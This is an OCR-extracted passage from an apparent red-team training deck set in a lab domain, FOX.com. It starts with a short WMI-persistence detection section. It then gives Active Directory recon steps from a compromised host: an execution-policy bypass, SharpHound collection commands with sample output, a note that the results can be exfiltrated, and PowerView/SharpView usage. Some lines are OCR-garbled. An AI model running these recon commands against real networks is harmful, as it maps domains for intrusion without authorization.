

# **MITIGATION & DETECTION – WMI PERSISTENCE**

### host="fox-pc-zero" EventCode=20

n - F

### table ComputerName, User, Operation, Type, Destination



### [Autoruns](https://docs.microsoft.com/en-us/sysinternals/downloads/autoruns) from Sysinternals is invaluable for host-level persistence detection/hunting.

n.



# **6. ACTIVE DIRECTORY RECON & ENUMERATION**

### **WINDOWS HOST PERSISTENCE**

# Windows 2012 **Domain Controller**

Windows 7 & 10 Host PCs



**Splunk** plunk>

**Users & Groups** 





**Vulnerable services &** configurations



### **The situation:**

We've established a persistent foothold on our compromised user and acquired local admin rights on their PC. Now we want to gather as much information as possible about the FOX.com domain for later AD targeted attacks.

# **AD RECON & ENUMERATION 101**

- **EXTED 10 FILED Active directory architecture can be pretty simple (single forest networks) or exceptionally** complicated (multiple forests and trust relationships).
- Regardless of the AD design, you're usually looking for the same type of information to guide you in your attack:
	- **Domain, trust & forest details.**
	- User and group information (including High Value Targets/HVTs e.g. admins).
	- Computers, network shares, services (web services, database services etc).
	- ACLS, GPOs, OUs and other AD configurations.
- **NOTE:** FOX.com is a single AD forest, so we won't be covering any cross trust recon or attacks.
- **BloodHound -** <https://github.com/BloodHoundAD/BloodHound>
- **PowerView & SharpView:**
	- **PowerView <https://github.com/PowerShellMafia/PowerSploit/tree/dev/Recon>**

### (Powershell)

- **SharpView <https://github.com/tevora-threat/SharpView> (C#)**
- **Active Directory Module –** https://docs.microsoft.com/en-

[us/powershell/module/addsadministration/](https://docs.microsoft.com/en-us/powershell/module/addsadministration/) (Powershell)



# **AD RECON– BLOODHOUND**

- An application used to visualize Active Directory environments.
- BloodHound uses graph theory to reveal the hidden and often unintended relationships within an Active Directory environment. This helps attackers find simple and complex attack paths to abuse.
- BloodHound is a must have tool in your arsenal if you're involved in attacking or defending AD.



### **Reference:**

 BloodHound uses 2 ingestors to collect information from AD connected systems; a C# binary and a Powershell script. Both support numerous command line options that affect the type of data BloodHound collects and how it goes about collecting it.

#Data collection using Powershell script \$env:psexecutionpolicypreference="bypass" Import-Module .\SharpHound.ps1

Invoke-Bloodhound -CollectionMethod All -Domain fox.com -ZipFileName C:\Windows\Temp\bh1.zip

#Data collection using C# binary

.\Sharphound.exe --CollectionMethod All --Domain fox.com --ZipFileName C:\Windows\Temp\bh2.zip

#If you're interested, there's also a Python ingestor developed by Fox-IT here:

### **Reference:**

### **Powershell ingestor.**



 $\blacksquare$  C# ingestor.

X Windows PowerShell

PS C:\Users\miller\Desktop\PurpleHaze\Ingestors> .\Sharphound.exe --CollectionMethod All --Domain fox.com --ZipFileName C:\Windo<br>Initializing BloodHound at 7:32 PM on 8/5/2019<br>Resolved Collection Methods to Group, LocalAdm Starting Enumeration for fox.com Status: 77 objects enumerated (+77 77/s --- Using 43 MB RAM )<br>Finished enumeration for fox.com in 00:00:01.2831671 2 hosts failed ping. 0 hosts timedout.

Compressing data to C:\Windows\Temp\bh2.zip. You can up load this life directly to the UI. Finished compressing files! PS C:\Users\miller\Desktop\PurpleHaze\Ingestors> \_

The zip files can then be exfiltrated and uploaded to BloodHound via its GUI.





We'll use BloodHound to find AD attack paths later on. For now, let's move onto other AD recon techniques.



### **AD RECON– BLOODHOUND HANDBOOK**

An awesome resource to get familiar with BloodHound and Cypher:



THE DOG WHISPERER'S HANDBOOK A Hacker's Guide to the BloodHound Galaxy - @SadProcessor

This PDF is a collection of bits and pieces that were scattered across the web and that I collected in the last two years while writing the CypherDog PowerShell module.

You will find a good bit of info on how to get started with BloodHound and Cypher and loads of links to resources to take your knowledge even further.

⋆⋆⋆**BloodHound Handbook (by @SadProcessor)** ⋆⋆⋆

### **PowerView:**

- PowerView is a Powershell script that is used to perform recon and enumeration on Windows domains. It contains numerous functions that can be used to enumerate AND attack Active Directory.
- # Example usage
- \$env:PSExecutionPolicyPreference="bypass"
- Import-Module .\PowerView.ps1
- Get-Domain

### **SharpView:**

- SharpView is a C# port of PowerView.
- # Example usage
- SharpView.exe Get-DomainController

### **Reference:**

### **AD RECON– POWERVIEW USAGE**

#### X Windows PowerShell

### PS C:\Users\miller\Desktop\PurpleHaze> Get-Domain

